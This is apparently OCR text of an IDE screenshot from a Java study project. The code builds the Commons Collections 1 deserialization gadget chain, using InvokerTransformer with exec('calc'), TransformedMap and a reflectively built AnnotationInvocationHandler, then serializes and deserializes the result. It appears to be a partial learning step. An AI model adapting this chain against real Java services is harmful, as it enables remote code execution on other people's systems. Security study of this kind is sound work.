 CC CC1Study master CC1Test
pom.xml CC1Test.java AnnotationInvocationHandler.java Transformer.java InvokerTransformer.java TransformedCollection.java TransformedMap.java AbstractInputCheckedMapDecorator.java
15 public class CC1Test {
12 1 5
16 public static void main(String[] args) throws Exception {
42 // //5.反序列化
43 // serialize(obj);
44 // unserialize("ser.bin");
45
46 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"});
47 HashMap<Object,Object> map = new HashMap<>();
48 map.put("key","wozhenshuai");
49 Map<Object,Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null,invokerTransformer);
50
51 //反射获取链首
52 Class clazz = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
53 Constructor annotationInvocationHandlerConstructor = clazz.getDeclaredConstructor(Class.class,Map.class);
54 annotationInvocationHandlerConstructor.setAccessible(true);
55 Object o = annotationInvocationHandlerConstructor.newInstance(Override.class,transformedMap);
56 serialize(o);
57 unserialize( Filename: "ser.bin");
58
59
60
61 }
AI
62
63
64 // 序列化
65 public static void serialize(Object obj) throws Exception { 1 个用法
66 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
67 oos.writeObject(obj);
68 }
69
70 // 反序列化
运行 CC1Test
"C:\Program Files\Java\jdk8u65\jdk1.8.0_65\bin\java.exe" ...
性能
进程已结束，退出代码为 0
CC1Study > src > main > java > com > study > CC1Test > main
60:1 CRLF UTF-8 4 个空格